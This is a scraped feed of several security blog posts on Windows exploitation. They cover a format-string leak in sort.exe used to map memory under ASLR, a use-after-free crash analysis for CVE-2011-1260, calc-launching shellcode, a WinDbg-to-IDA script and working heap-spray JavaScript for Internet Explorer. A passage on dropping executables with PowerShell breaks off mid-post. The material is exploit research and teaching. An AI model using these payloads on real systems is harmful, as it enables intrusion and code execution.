Quantcast
Channel: Exploit Monday
Viewing all 78 articles
Browse latest View live

Leveraging format string vulnerabilities to interrogate Win32 process memory

$
0
0
Although format string vulnerabilities aren't seen as much in the wild these days since they are so easy to spot in source code, I'd like to use this class of vulnerability to demonstrate what information can be inferred from a memory leak. Format string vulnerabilities open a window into the stack, allowing you to interrogate process memory. As a case study I'll be utilizing a format string vulnerability in a Windows utility that has persisted since the dawn of unix time - sort.

The vulnerability lies in the filename command line argument of the sort utility. The source likely implements the following function call[1]:

fprintf(file_stream, filename);

Secure format strings 101 would teach you that this is wrong. Nonetheless, some crusty old Microsoft employee made the mistake and MS has deemed this vulnerability not important enough to update. I digress.

Some notes about Microsoft's implementation of fprintf in sort as of XP SP3 - Windows 7:
  • The %n format specifier is disabled preventing arbitrary 4-byte overwrites
  • Direct parameter access (%5$p) is disabled which results in very long format strings

The following example shows the layout of the function arguments on the stack:

C:\>sort AAAA:%p:%p:%p:%p:%p:%p:%p:
AAAA:761A35D9:00000000:00000000:00000000:003F47C8:0000001A:41414141:

Knowledge of the how arguments are passed to the printf function would indicate the following:
  • 1st dword: address of the FILE struct
  • 5th dword: pointer to format-string (unicode)
  • 6th dword: number of characters printed
  • 7th dword: hex representation of the first four characters of the format string

To show that the 5th dword actually points to a unicode representation of the format string, the command can be edited as follows:

C:\>sort AAAA:%p:%p:%p:%p:%ls
AAAA:761A35D9:00000000:00000000:00000000:AAAA:%p:%p:%p:%p:%ls:%p:...

By dereferencing the pointer as a wide string (%ls), the format string was reflected in stderr.

Some analysis of the above output indicates the presensence of ASLR:

C:\>for /L %i in (1,1,20) do @(sort AAAA:%p:%p:%p:%p:%p:)
AAAA:761A35D9:00000000:00000000:00000000:000547A8:...
AAAA:761A35D9:00000000:00000000:00000000:003747A8:...
AAAA:761A35D9:00000000:00000000:00000000:000E47A8:...
AAAA:761A35D9:00000000:00000000:00000000:003F47A8:...
AAAA:761A35D9:00000000:00000000:00000000:001747A8:...
AAAA:761A35D9:00000000:00000000:00000000:001847A8:...
AAAA:761A35D9:00000000:00000000:00000000:002247A8:...
AAAA:761A35D9:00000000:00000000:00000000:001747A8:...
AAAA:761A35D9:00000000:00000000:00000000:000647A8:...
AAAA:761A35D9:00000000:00000000:00000000:001147A8:...
AAAA:761A35D9:00000000:00000000:00000000:002347A8:...
AAAA:761A35D9:00000000:00000000:00000000:004047A8:...
AAAA:761A35D9:00000000:00000000:00000000:002E47A8:...
AAAA:761A35D9:00000000:00000000:00000000:003847A8:...
AAAA:761A35D9:00000000:00000000:00000000:002747A8:...
AAAA:761A35D9:00000000:00000000:00000000:002847A8:...
AAAA:761A35D9:00000000:00000000:00000000:003947A8:...
AAAA:761A35D9:00000000:00000000:00000000:002C47A8:...
AAAA:761A35D9:00000000:00000000:00000000:001A47A8:...
AAAA:761A35D9:00000000:00000000:00000000:002947A8:...

Notice that the 2nd byte of the format string pointer changes each time. After sampling approximately 10000 addresses, some interesting statistics were gleaned:

2nd byte Occurances Rate of occurance
05       117        1.2%
06       135        1.4%
07       109        1.1%
08        97        1.0%
09       151        1.5%
0A       129        1.3%
0B       147        1.5%
1C       124        1.2%
1D       156        1.6%
1E       193        1.9%
1F       225        2.3%
20       192        1.9%
21       211        2.1%
22       199        2.0%
23       207        2.1%
24       199        2.0%
25       198        2.0%
26       213        2.1%
27       241        2.4%
28       185        1.9%
29       238        2.4%
2A       256        2.6%
2B       268        2.7%
2C       246        2.5%
2D       277        2.8%
2E       285        2.9%
2F       275        2.8%
30       318        3.2%
31       310        3.1%
32       321        3.2%
33       293        2.9%
34       301        3.0%
35       331        3.3%
36       301        3.0%
37       312        3.1%
38       306        3.1%
39       323        3.2%
3A       312        3.1%
3B       306        3.1%
3C       102        1.0%
3D       121        1.2%
3E       108        1.1%
3F        94        0.9%
40        99        1.0%
41        90        0.9%
42        87        0.9%
43        67        0.7%
44        54        0.5%
45        41        0.4%
46        35        0.4%
47        32        0.3%
48        22        0.2%
49        10        0.1%

Occurances divided by 5 (to save space)
==================================
05 #######################
06 ###########################
07 #####################
08 ###################
09 ##############################
0A #########################
0B #############################
1C ########################
1D ###############################
1E ######################################
1F #############################################
20 ######################################
21 ##########################################
22 #######################################
23 #########################################
24 #######################################
25 #######################################
26 ##########################################
27 ################################################
28 #####################################
29 ###############################################
2A ###################################################
2B #####################################################
2C #################################################
2D #######################################################
2E #########################################################
2F #######################################################
30 ###############################################################
31 ##############################################################
32 ################################################################
33 ##########################################################
34 ############################################################
35 ##################################################################
36 ############################################################
37 ##############################################################
38 #############################################################
39 ################################################################
3A ##############################################################
3B #############################################################
3C ####################
3D ########################
3E #####################
3F ##################
40 ###################
41 ##################
42 #################
43 #############
44 ##########
45 ########
46 #######
47 ######
48 ####
49 ##

Most frequently used address: 0x0035XXXX
Times used: 331

As indicated in this beautiful ASCII bar graph, ASLR clearly favors some adresses over others. This lack of entropy (5-6 bits according to this data) would also indicate that these are heap addresses. Ollie Whitehouse wrote an excellent paper[2] on the analysis of ASLR in Vista so I will keep my entropy analysis short and sweet.


To demonstrate the weakness of ASLR in the heap, I'll show that within several attempts, one can read arbitrary data from the heap. As an example, I will read a portion of the environment variables stored in the heap (in unicode). The environment variables are generally stored in the same area relative to their allocated page in memory. Since we know an address in the heap - the format string pointer and a likely value for the second byte in the address, we should be able to read memory given enough tries. My format string is set up in the following manner:

sort AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%pZZCBA

By changing the last format specifier (%p) to %ls, I can dereference 0x00414243 as a wide string (note little-endianness). I want to dereference a likely heap address though. A portion of the environment variables are usually stored in the vicinity of 0x00XX0E30. I'll go with 2E for the 2nd byte because I'm feeling lucky. To deference 0x002E0E30, the format string will have to be updated:

sort AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p:%ls0^N.
where ^N can be entered by pressing ALT-014

Note that this will likely crash several times since you may be dereferencing unallocated memory. However, after 14 trials, a portion of the path variable was revealed:

C:\>sort AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p:%ls0^N.
AAAA761A35D9000000000000000000000000002E48200000002B414141417025702570257025702570257025702570257025702570257025702570257025736C253:\windows\System32\W
indowsPowerShell\v1.0\;C:\PROGRA~1\DISKEE~1\DISKEE~1\;C:\Program Files\QuickTime\QTSystem\;C:\Program Files\Windows Imaging\0♫.The system cannot find
the file specified.

Is this useful? Probably not. I merely chose this example to demonstrate the weakness of ASLR in the heap.

So now that heap addresses have been located, what about stack addresses? The following, gargantuan format string will shed some light on this:



It would appear as if there are some saved frame pointers, function arguments, local variables, and return pointers here. Let's do some more analysis to be more certain:

I ran the above command 20 times and truncated everything but a portion of the lower part of the stack, which yielded the following:

:00000081:0011EC04:000000CB:00010000:00010580:0011EC04:77B46FEA:77B47026:7916B8C8:00010000:...
:00000081:001AE7C0:000000CB:00010000:00010580:001AE7C0:77B46FEA:77B47026:791DB34A:00010000:...
:00000081:0018EB10:000000CB:00010000:00010580:0018EB10:77B46FEA:77B47026:791FBFA9:00010000:...
:00000081:0012E614:000000CB:00010000:00010580:0012E614:77B46FEA:77B47026:7915B27C:00010000:...
:00000081:001FEAB4:000000CB:00010000:00010580:001FEAB4:77B46FEA:77B47026:7918BE92:00010000:...
:00000081:0015E780:000000CB:00010000:00010580:0015E780:77B46FEA:77B47026:7912B055:00010000:...
:00000081:0018E608:000000CB:00010000:00010580:0018E608:77B46FEA:77B47026:791FB18C:00010000:...
:00000081:000DEC88:000000CB:00010000:00010580:000DEC88:77B46FEA:77B47026:790ABB3B:00010000:...
:00000081:0009EB10:000000CB:00010000:00010580:0009EB10:77B46FEA:77B47026:790EBC61:00010000:...
:00000081:0018EB18:000000CB:00010000:00010580:0018EB18:77B46FEA:77B47026:791FBC38:00010000:...
:00000081:000BE71C:000000CB:00010000:00010580:000BE71C:77B46FEA:77B47026:790CB1D3:00010000:...
:00000081:000BE8F4:000000CB:00010000:00010580:000BE8F4:77B46FEA:77B47026:790CBE79:00010000:...
:00000081:0012E954:000000CB:00010000:00010580:0012E954:77B46FEA:77B47026:7915BFE8:00010000:...
:00000081:000AE8D8:000000CB:00010000:00010580:000AE8D8:77B46FEA:77B47026:790DBEB3:00010000:...
:00000081:001CEA90:000000CB:00010000:00010580:001CEA90:77B46FEA:77B47026:791BBCB9:00010000:...
:00000081:0008E4F4:000000CB:00010000:00010580:0008E4F4:77B46FEA:77B47026:790FBD2C:00010000:...
:00000081:001EEA1C:000000CB:00010000:00010580:001EEA1C:77B46FEA:77B47026:7919B39B:00010000:...
:00000081:000EE95C:000000CB:00010000:00010580:000EE95C:77B46FEA:77B47026:7909B1AD:00010000:...
:00000081:0019E7F8:000000CB:00010000:00010580:0019E7F8:77B46FEA:77B47026:791EBF57:00010000:...
:00000081:000BE574:000000CB:00010000:00010580:000BE574:77B46FEA:77B47026:790CBD2A:00010000:...

Look at the dwords 2, 6, and 9. The last 6 bytes are different after each run. This result is consistant with the ASLR implementation of 14 bits of entropy in the stack. So now we've positively identified heap, and stack addresses (process or thread). Now, notice dwords 7-8. The addresses do not change and they are consistant with addresses to loaded modules. To prove this, if you rebooted, and analyzed the same portion of the stack, the addresses would be different since loaded modules are only randomized after reboots.

Conclusion:

With just a little bit of context, you can easily infer the type of data/code on the stack. In fact, ASLR actually helps in determining the difference between the stack, heap, PEB, and image base (loaded module code) due to the difference in entropy bits.

This serves as an example where memory leaks coupled with memory corruption despite modern exploit mitigations will very likely lead to code execution. In the context of a format string vulnerability, even if %n is disabled, at the very minimum, shellcode can be placed into memory via the format string. Given any combination of vulnerabilties, the exploitation possibilities are numerous. However, increasingly, with all the modern exploit mitigations, exploitation is becoming very application-specific.

As a refresher here are some useful addresses in memory can help lead to code execution:
  • FS:[0] - Pointer to the SEH chain
  • FS:[30] - Pointer to the PEB
  • Executable's .data + 4 offset: master GS cookie
  • PEB+20: FastPEBLock pointer
  • PEB+24: FastPEBUnlock
  • Stack return pointers: duh
  • Function pointers
  • C++ Vtables

Links for reference:

1. Microsoft, "Format Specification Fields: printf and wprintf Functions," http://msdn.microsoft.com/en-us/library/56e442dc.aspx

2. O. Whitehouse, "An Analysis of Address Space Layout Randomization on Windows Vista™," 2007, http://www.symantec.com/avcenter/reference/Address_Space_Layout_Randomization.pdf


Post-mortem Analysis of a Use-After-Free Vulnerability (CVE-2011-1260)

$
0
0
Recently, I've been looking into the exploitation of use-after-free vulnerabilities. This class of bug is very application specific, but armed with just the right amount of knowledge these vulnerabilities can be exploited to bypass most modern OS exploit mitigations. After reading Nephi Johnson's (@d0c_s4vage) excellent article[1] on exploiting an IE use-after-free vulnerability, I decided to ride his coattails and show the steps I used to analyze his proof-of-concept crash code.

As shown in his blog post, here is Nephi's test case that crashes IE:
Internet Explorer crashes at mshtml!CElement::Doc+0x2

76c.640): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=004aedc0 ecx=004e00e9 edx=00000000 esi=0209e138 edi=00000000
eip=6d55c402 esp=0209e10c ebp=0209e124 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010246
mshtml!CElement::Doc+0x2:
6d55c402 8b5070          mov     edx,dword ptr [eax+70h] ds:0023:00000070=????????

Here is the order of execution leading to the crash:

mshtml!CTreeNode::ComputeFormats+0x42
6d58595a 8b0b            mov     ecx,dword ptr [ebx]
6d58595c e89f6afdff      call    mshtml!CElement::Doc (6d55c400)
mshtml!CElement::Doc:
6d55c400 8b01            mov     eax,dword ptr [ecx]
6d55c402 8b5070          mov     edx,dword ptr [eax+70h] ds:0023:00000070=????????
6d55c405 ffd2            call    edx

This is a classic C++ use-after-free vulnerability. IE is trying to call a function within a previously freed object's virtual function table. In the disassembly above, a pointer to some object [EBX] has a pointer to its virtual function table [ECX] that subsequently calls a function at offset 0x70 in its vftable [EAX+0x70].

What we need to find out is what type of object was freed and how many bytes get allocated for that object. That way, we can craft fake objects of that size (using javascript) whose vftable at offset 0x70 point to our shellcode.

Since mshtml!CTreeNode::ComputeFormats+0x42 points to the object in question (in EBX), I set a breakpoint in Windbg on that instruction and got the following:
As can be seen above, EBX points to a freed CObjectElement object. How can we know for sure that the object was freed and that it points to a CObjectElement object? Enabling the page heap and user stack traces of every call to malloc and free will do the trick. This technique also allows us to observe the size allocated to CObjectElement.
The size that gets allocated to the CObjectElement object is 0xE0. It is also handy to see the call stacks of what allocated and freed the object. The size allocated for the object was determined via dynamic analysis. There's more than one way to skin a cat though. The same information can be gleaned via static analysis. A brief glance of the mshtml!CObjectElement::CreateElement function (which was called in the call stack above) in IDA shows that 0xE0 bytes is allocated for CObjectElement.


According to the disassembly (for CObjectElement::CObjectElement), the actual size of the class is 0xDC. However, 0xE0 is allocated on the heap because the compiler rounded up the size to the nearest DWORD boundary.


Lastly, although it is not always necessary for exploitation, let's determine the actual function that should have been called at the time of the crash. This can be accomplished several ways in Windbg.
The function that should have been called was mshtml!CElement::SecurityContext.

So to refresh our memories, what was needed to begin exploiting a use-after-free bug?

1) The type of object referenced after being freed
2) The size allocated to the object

There is no magic command that will give you this information and as usual, there is always more than one way to obtain this information. The key is to understand what lead to the crash. The next step is to utilize javascript to declare string variables that will allocate fake objects in the heap that point to attacker controlled shellcode (via heap spraying). This can be accomplished reliably without needing to point to a typical address like 0x0C0C0C0C which serves as both an address in the heap and a NOP slide. More on that in a future blog post...

References:

1. N. Johnson, "Insecticides don't kill bugs, Patch Tuesdays do,"
June 16, 2011, http://d0cs4vage.blogspot.com/2011/06/insecticides-dont-kill-bugs-patch.html

Cool kids pop a programmer's calc in their demos

$
0
0
Over time, I've heard several well-respected security professionals mention that you're not really cool unless you can pop a scientific/programmer's calculator when demoing your exploits. I mean, what right does a standard, run of the mill calculator have showing its face to a crowd of enthralled conference attendees watching the latest version of Windows 7 get totally pwned? And how many self-respecting security folks use a standard calc more than the programmer's calc? So rather than waste the time of the people who thought this would be cool, I thought it would be better to waste my own time to complete this silly challenge. So without further ado, prepare to do some hexadecimal math. I'd like to mention that Jacob Appelbaum (@ioerror) and Aaron Portnoy (@aaronportnoy) inspired me to write this. ;D

To start, I used procmon to observe how calc was interacting with the OS when switching from standard to programmer's mode.


It turns out that it modifies the following registry key: HKCU\Software\Microsoft\Calc\layout and changes the REG_DWORD value to 0x00000002 when switching to a programmer's calc.

One of the nice features of procmon is that it lets you view the stack trace of each entry. Here's the stack trace for the call to RegSetValue:


So, to get my shellcode to work, I'll likely need to understand how calc.exe modifies the registry. After loading calc.exe into IDA, I quickly determined that it calls the folowing functions, which procmon graciously gave me the offsets to:

  • RegCreateKeyExW
  • RegSetValueExW
  • RegCloseKey

IDA in conjunction with my debugger conveniently gave me all the parameters I needed to pass to these functions. For more information on the function parameters, refer to MSDN documentation.

The only problem is that the shellcode needs to first determine the addresses to these functions, which turns out to be the bulk of my shellcode. I should be careful when saying 'my' shellcode considering I modified SkyLined's awesome w32-exec-calc-shellcode[1] which I believe was loosely based upon Matt Miller's paper - "Understanding Windows Shellcode[2]."

It's worth noting that if your shellcode is running in the stack, careful considerations must be made when writing your assembly. Specifically, the shellcode instructions and function parameters share the same space. Because you are executing code from the stack, you have to be careful not to clobber your instructions. So what I did was move esp (which would point to the first instruction) into ebp [MOV EBP, ESP] and essentially create my own stack frame above the code.

Here is the shellcode with relevant comments for your convenience. Note that this will only work on 32-bit Windows and it has only been tested on Windows 7 SP1 :

w32-programmer-calc hex
w32-programmer-calc assembly

Areas of improvement:
  • Remove all nulls. This would be relatively easy but I am lazy. Perhaps in a future version.
  • Only one byte of this needs to be modified to pop a scientific calc on Vista. This can be left as an exercise for the readers.
  • This could scan for the OS version and determine dynamically whether to pop a scientific (pre-Windows 7) vs programmer's calc. Do you really want to be popping calcs on anything besides Windows 7 though? ;D
  • My assembly is likely total crap. But it works. I'm sure someone out there could trim a couple dozen bytes off it but I'll leave that as a challenge for the assembly ninjas out there.

Please comment, try it out on your 32-bit Windows 7 machine for yourself, and let me know if it doesn't work and I might make an effort to fix it. Enjoy!

References:

1. Berend-Jan "SkyLined" Wever, w32-exec-calc-shellcode, http://code.google.com/p/w32-exec-calc-shellcode/

2. Matt Miller, "Understanding Windows Shellcode", December 6, 2003, http://www.hick.org/code/skape/papers/win32-shellcode.pdf

Integrating WinDbg and IDA for Improved Code Flow Analysis

$
0
0
IDA is hands down the best tool for static analysis. Its debugger on the other hand, when compared to the power of WinDbg is certainly lacking, IMHO. As such, I find myself wasting too much time switching between windows and manually highlighting and commenting instructions in IDA as I trace through them in WinDbg. Fortunately, the power of IDApython can be unleashed to reduce this tedium.

I was reading an older TippingPoint MindshaRE article from Cody Pierce entitled “Hit Tracing in WinDbg[1]” and was inspired by his ideas to implement my own IDApython script to better integrate WinDbg with IDA. While, I may be recreating many of his efforts, my primary intent was to get better at scripting in IDApython while improving upon my static/dynamic analysis workflow.

The purpose of my script is to parse WinDbg log files for module base addresses, instruction addresses, references to register values, and pointer dereferences. Then, for every instruction you hit in your debug session, the corresponding instructions will be colored and commented accordingly and in a module base address-agnostic fashion.

To get started, your WinDbg log file will need to display the following:

• Disassembly of current instruction
• Effective address for current instruction
• Register state
• Listing of loaded modules (optional, but highly recommended)

The first three items should be enabled by default but can be re-enabled with the ‘.prompt_allow’ command. Your output should look like the following:

eax=003762f8 ebx=006cc278 ecx=00000004 edx=00000000 esi=006cc420 edi=00000001
eip=00491469 esp=0020e348 ebp=0020e388 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
calc!CCalcEngine::DoOperation+0x6be:
00491469 e8074efeff      call    calc!divrat (00476275)

The reason it is ideal to include module base addresses in your log file is so that effective addresses can be calculated as offsets then added to the base address of the module in IDA. This helps because the module base address in WinDbg is often different than the base address in IDA. Also, this avoids having to modify the dumpfile to match IDA or rebase the addresses in IDA – both, a pain and unnecessary. My script parses the output of ‘lmp’ in WinDbg which outputs the base addresses of loaded modules minus symbol information.

To continue riding Cody’s coattails, I’ll be analyzing the DoOperation function (0x00495001-0x00495051) in calc.exe as he did. I determined the beginning and ending addresses of the function with the following commands:

0:000> X calc!*DoOperation*
00495001 calc!CCalcEngine::DoOperation =
0:000> BP 00495001
0:000> g

Entering in 1000 / 4 in calc

Breakpoint 0 hit
eax=00439220 ebx=0069c420 ecx=0069c278 edx=00000000 esi=0069c278 edi=00000000
eip=00495001 esp=0032e95c ebp=0032ea4c iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
calc!CCalcEngine::DoOperation:
00495001 6a1c push 1Ch

Step through function until return instruction

0:000> PT
eax=00000000 ebx=0069c420 ecx=00495051 edx=00445310 esi=0069c278 edi=00000000
eip=00495051 esp=0032e95c ebp=0032ea4c iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
calc!CCalcEngine::DoOperation+0xfa:
00495051 c20c00 ret 0Ch
0:000> g
0:004> .logopen "calc.log"

The following dump is the result of the operation 1000/4 in the function without stepping into calls (using the PA command):


Obviously, manually annotating all of this information in IDA is the work of an unpaid intern. I, on the other hand, value my time and wrote the following script to parse out the log file and import it into IDA:


The script has the following features:

• Prompts user for WinDbg log file to load
• Prompts user for the instruction highlight color (real men use pink) ;P
• Parses the output of the ‘lmp’ command and calculates instruction offsets from the module base address
• Creates comments for the values of referenced registers
• Creates comments for the value of pointer dereferences

Here is what the graph of DoOperation looks like before 1000 / 4 is performed:


Here is what the graph of DoOperation looks like after 1000 / 4 is performed:


You can see the highlighted instructions and the values of any referenced registers and pointers.


Hopefully, by now you can see the power of IDApython in improving your analysis workflow. If you use this script, I welcome your feedback!

References:

1. Cody Pierce, “MindshaRE: Hit Tracing in WinDbg,” July 17, 2008, http://dvlabs.tippingpoint.com/blog/2008/07/17/mindshare-hit-tracing-in-windbg

Targeted Heap Spraying – 0x0c0c0c0c is a Thing of the Past

$
0
0

Traditionally, heap spraying has relied upon spraying with 0x0C0C0C0C followed by shellcode which serves as both an address in the heap and a series of nops. This however is not extremely reliable. You have to be lucky enough to not land on a heap header or somewhere in your shellcode. Additionally, the latest version of EMET now prevents the execution of address 0x0C0C0C0C or any other arbitrary address specified in the registry. While this is a futile attempt to prevent heap spraying, it will require another method to reliably execute shellcode in the heap. Rather, there is a method that allows you to reliably allocate shellcode that is both in a predictable location and memory page-aligned (64K-aligned).

It turns out that allocations in Javascript of at least 512K are allocated using VirtualAlloc, which returns addresses that are page aligned (i.e. in the form of 0xXXXX0000). I credit Alexander Sotirov with this discovery as I learned this technique from him. There are many ways to place shellcode in the heap but string allocations are the tried and true heap allocation primitive in javascript. The format of a javascript string on the heap is as follows:

[string length - 4 bytes][Unicode encoded string][\x00\x00]

The following diagram illustrates a string’s layout in memory:
 
Therefore, any javascript string will be 6 bytes long plus the length of the Unicode encoded string. Also, heap chunks allocated with VirtualAlloc are 0x20 bytes in length. As a result, shellcode allocated through VirtualAlloc will always reside at offset 0x24. Also, because each allocation results in a 64K-aligned address, we can make a series of string allocations that equal exactly 64K. That way, the start of our shellcode will always be located at an address of the form (0xXXXX0024).

The following javascript code takes advantage of these concepts by allocating an array of sixteen 64K strings (i.e. 1 megabyte).  Note the sixteenth allocation accounts for the size of the heap header and string length so that exactly one megabyte gets allocated. The resultant array is then allocated one hundred times resulting in an allocation of exactly 100MB.

<html>
<head>
<script>
function heapspray() {
    var shellcode = "\u4141";

    while (shellcode.length < 100000)
        shellcode = shellcode + shellcode;

    var onemeg = shellcode.substr(0, 64*1024/2);

    for (i=0; i<14; i++) {
        onemeg += shellcode.substr(0, 64*1024/2);
    }

    onemeg += shellcode.substr(0, (64*1024/2)-(38/2));

    var spray = new Array();

    for (i=0; i<100; i++) {
        spray[i] = onemeg.substr(0, onemeg.length);
    }
}
</script>
</head>
<body>
<input type="button" value="Spray the heap" onclick="heapspray()"></input>
</body>
</html>

Run the javascript code above and follow along with the following analysis in WinDbg. Start by viewing the addresses of the heaps in Internet Explorer:

!heap -stat

_HEAP 00360000
     Segments            00000001
         Reserved  bytes 00100000
         Committed bytes 000f1000
     VirtAllocBlocks     00000001
         VirtAlloc bytes 035f0000
_HEAP 035b0000
     Segments            00000001
         Reserved  bytes 00040000
         Committed bytes 00019000
     VirtAllocBlocks     00000000
         VirtAlloc bytes 00000000
_HEAP 00750000
     Segments            00000001
         Reserved  bytes 00040000
         Committed bytes 00012000
     VirtAllocBlocks     00000000
         VirtAlloc bytes 00000000
_HEAP 00270000
     Segments            00000001
         Reserved  bytes 00010000
         Committed bytes 00010000
     VirtAllocBlocks     00000000
         VirtAlloc bytes 00000000
_HEAP 02e20000
     Segments            00000001
         Reserved  bytes 00040000
         Committed bytes 00001000
     VirtAllocBlocks     00000000
         VirtAlloc bytes 00000000
_HEAP 00010000
     Segments            00000001
         Reserved  bytes 00010000
         Committed bytes 00001000
     VirtAllocBlocks     00000000
         VirtAlloc bytes 00000000

Look at the “VirtAlloc bytes” field for a heap with a large allocation. The heap address we’re interested in is the first one – “_HEAP 00360000”

Next, view the allocation statistics for that heap handle:

!heap -stat -h 00360000

 heap @ 00360000
group-by: TOTSIZE max-display: 20
    size     #blocks     total     ( %) (percent of total busy bytes)
    fffe0 65 - 64ff360  (99.12)
    40010 1 - 40010  (0.25)
    1034 10 - 10340  (0.06)
    20 356 - 6ac0  (0.03)
    494 16 - 64b8  (0.02)
    5ba0 1 - 5ba0  (0.02)
    5e4 b - 40cc  (0.02)
    4010 1 - 4010  (0.02)
    3980 1 - 3980  (0.01)
    d0 3e - 3260  (0.01)
    460 b - 3020  (0.01)
    1800 2 - 3000  (0.01)
    800 6 - 3000  (0.01)
    468 a - 2c10  (0.01)
    2890 1 - 2890  (0.01)
    78 52 - 2670  (0.01)
    10 215 - 2150  (0.01)
    1080 2 - 2100  (0.01)
    2b0 c - 2040  (0.01)
    2010 1 - 2010  (0.01)

Our neat and tidy allocations really stand out here. There are exactly 0x65 (101 decimal) allocations of size 0xfffe0 (1 MB minus the 20 byte heap header).

A nice feature of WinDbg is that you can view heap chunks of a particular size. The following command lists all the heaps chunks of size 0xfffe0.

!heap -flt s fffe0

    _HEAP @ 360000
      HEAP_ENTRY Size Prev Flags    UserPtr UserSize - state
        037f0018 1fffc fffc  [00]   037f0020    fffe0 - (busy VirtualAlloc)
        038f0018 1fffc fffc  [00]   038f0020    fffe0 - (busy VirtualAlloc)
        039f0018 1fffc fffc  [00]   039f0020    fffe0 - (busy VirtualAlloc)
        03af0018 1fffc fffc  [00]   03af0020    fffe0 - (busy VirtualAlloc)
        03bf0018 1fffc fffc  [00]   03bf0020    fffe0 - (busy VirtualAlloc)
        05e80018 1fffc fffc  [00]   05e80020    fffe0 - (busy VirtualAlloc)
        05f80018 1fffc fffc  [00]   05f80020    fffe0 - (busy VirtualAlloc)
        06080018 1fffc fffc  [00]   06080020    fffe0 - (busy VirtualAlloc)
        06180018 1fffc fffc  [00]   06180020    fffe0 - (busy VirtualAlloc)
       
        0aa80018 1fffc fffc  [00]   0aa80020    fffe0 - (busy VirtualAlloc)
        0ab80018 1fffc fffc  [00]   0ab80020    fffe0 - (busy VirtualAlloc)
        0ac80018 1fffc fffc  [00]   0ac80020    fffe0 - (busy VirtualAlloc)
        0ad80018 1fffc fffc  [00]   0ad80020    fffe0 - (busy VirtualAlloc)
        0ae80018 1fffc fffc  [00]   0ae80020    fffe0 - (busy VirtualAlloc)
        0af80018 1fffc fffc  [00]   0af80020    fffe0 - (busy VirtualAlloc)
        0b080018 1fffc fffc  [00]   0b080020    fffe0 - (busy VirtualAlloc)
        0b180018 1fffc fffc  [00]   0b180020    fffe0 - (busy VirtualAlloc)
        0b280018 1fffc fffc  [00]   0b280020    fffe0 - (busy VirtualAlloc)
        0b380018 1fffc fffc  [00]   0b380020    fffe0 - (busy VirtualAlloc)
    _HEAP @ 10000
    _HEAP @ 270000
    _HEAP @ 750000
    _HEAP @ 2e20000
    _HEAP @ 35b0000

Note how each allocation is allocated in sequential order.

Now that we have the addresses of each heap chunk we can start to inspect memory for our 0x41’s:

0:007> db 06b80000
06b80000  00 00 c8 06 00 00 a8 06-00 00 00 00 00 00 00 00  ................
06b80010  00 00 10 00 00 00 10 00-61 65 15 29 00 00 00 04  ........ae.)....
06b80020  da ff 0f 00 41 41 41 41-41 41 41 41 41 41 41 41  ....AAAAAAAAAAAA
06b80030  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
06b80040  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
06b80050  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
06b80060  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
06b80070  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA

You can clearly see the string length at offset 0x20 – 000fffda which is the length of the string minus the null terminator.

Another way to analyze your heap allocations is through the fragmentation view of VMmap – one of many incredibly useful tools in the Sysinternals suite. The following image shows an allocation of 1000MB. Within the fragmentation view you can zoom in and click on individual allocations and confirm that each heap allocation (in orange) begins at an address in the form of 0xXXXX0000.


So why is this technique so useful? This method of heap spraying is perfect when exploiting use-after-free vulnerabilities where an attacker can craft fake objects and vtable structures. A fake vtable pointer can then point to an address in the heap range – 0x11F50024 just as an example. Thus, there is no need to rely upon nops and no need to worry about EMET’s arbitrary prevention of executing 0x0C0C0C0C-style addresses. For all intents and purposes, you’ve completely bypassed ASLR protections.

Dropping Executables with Powershell

$
0
0
Scenario: You find yourself in a limited Windows user environment without the ability to transfer binary files over the network for one reason or another. So this rules out using a browser, ftp.exe, mspaint (yes, mspaint can be used to transfer binaries), etc. for file transfer. Suppose this workstation isn't even connected to the Internet. What existing options do you have to drop binaries on the target machine? There's the tried and true debug.exe method of assembling a text file with your payload. This method limits the size of your executable to 64K however since debug.exe is a 16-bit application. Also, Microsoft has since removed debug from recent versions of Windows. Also, Didier Stevens showed how easy it to embed executables in PDFs[1]. You can convert executables to VBscript and embed in Office documents as well. These apps won't necessarily be installed on every machine. Fortunately, Starting with Windows 7 and Server 2008, Powershell is installed by default.

Because Powershell implements the .NET framework, you have an incredible amount of power at your fingertips. I will demonstrate one use case whereby you can create an executable from a text file consisting of a hexadecimal representation of an executable. You can generate this text file using any compiled/scripting language you wish but since we're on the topic, I'll show you how to generate it in Powershell:

PS > [byte[]] $hex = get-content -encoding byte -path C:\temp\evil_payload.exe
PS > [System.IO.File]::WriteAllLines("C:\temp\hexdump.txt", ([string]$hex))

The first line reads in each byte of an executable and saves them to a byte array. The second line casts the bytes in the array as strings and writes them to a text file. The resultant text file will look something like this:

